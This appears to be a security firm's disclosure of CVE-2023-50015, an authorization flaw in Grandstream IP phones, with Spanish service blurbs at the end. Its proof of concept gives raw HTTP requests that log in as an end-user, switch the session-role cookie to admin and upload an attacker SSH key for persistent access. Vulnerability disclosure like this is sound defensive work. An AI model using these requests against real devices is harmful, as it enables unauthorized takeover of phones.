Dec 4, 2023
CVE-2023-50015
Deiby Gerez (n0obit4) of Pentraze Cybersecurity
An improper authorization vulnerability was discovered in Grandstream IP Phones, which can be abused to access to privileged functionality using an end-user session-identity token.
Note: Which are the capabilities of the end-user account?
When you log in as an end-user, you are only able to view the Status, Advanced and Maintenance page. The end-user will not be able to modify the Account page.
https://blog.grandstream.com/faq/product-related-questions/gxv3140-ip-multimedia-phone/basic-installation-and-settings
8.0 (High) - CVSS:3.1/AV:A/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
On successful administrator or end-user account type login, the web application returns a json and cookies fields that contain the session material:
user for end-user or admin for administrator).The IP phone does not validate the privilege of the session token and assumes the role specified in the session-role attribute. An adversary with end-user account credentials can change this attribute to admin to gain full control over the device and perform privileged actions.

In the following proof of concept will be add a ssh-key using end-user credentials.
Request:
Login process
POST http://192.168.1.168/cgi-bin/dologin HTTP/1.1
Host: 192.168.1.168
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Cache-Control: max-age=0
Content-Length: 26
Origin: http://192.168.1.168
Connection: keep-alive
Referer: http://192.168.1.168/
username=user&password=123
Response
HTTP/1.0 200 OK
Content-Type: application/json;charset=UTF-8
Cache-Control: no-cache, must-revalidate
Status: 200 OK
Set-Cookie: session-role=user
Set-Cookie: session-identity=1065420273e1688942574
Content-Length: 108
{ "response": "success", "body": { "sid": "1065420273e1688942574", "role": "user", "defaultAuth": true } }
Request
The session-role need to be changed from user to admin
POST http://192.168.1.168/cgi-bin/upload_sshkey HTTP/1.1
Host: 192.168.1.168
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------145907516630748272162929562839
Content-Length: 1063
Origin: http://192.168.1.168
Connection: keep-alive
Referer: http://192.168.1.168/
Cookie: session-role=admin; session-identity=1065420273e1688942574; session-identity=1065420273e1688942574
Upgrade-Insecure-Requests: 1
-----------------------------145907516630748272162929562839
Content-Disposition: form-data; name="file"; filename="id_rsa.pub"
Content-Type: application/octet-stream
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDGU86H6H/IZbtVH4ENqM5ypW1rPkuxUlNec0iv+mIibe8z9KCa++HC3rKr3mpWhVRMGYdfoCDJsgVFBti2njpRfTh52Jy5WW9IK90v9GCWQg
[snip...]
-----------------------------145907516630748272162929562839
Content-Disposition: form-data; name="fname"
C:\fakepath\id_rsa.pub
-----------------------------145907516630748272162929562839
Content-Disposition: form-data; name="sid"
1065420273e1688942574
-----------------------------145907516630748272162929562839--

Evaluación proactiva utilizando tácticas, técnicas y procedimientos de atacantes reales para identificar fallas de seguridad, configuraciones incorrectas y vulnerabilidades.

Protección integral de aplicaciones, garantizando la seguridad en todas las fases del desarrollo.

Simulación avanzada de ataques cibernéticos para evaluar y mejorar la capacidad de respuesta de una organización.

Proceso proactivo para identificar, priorizar y abordar las vulnerabilidades de seguridad en sistemas y software, mejorando la defensa de una organización contra las amenazas cibernéticas en evolución.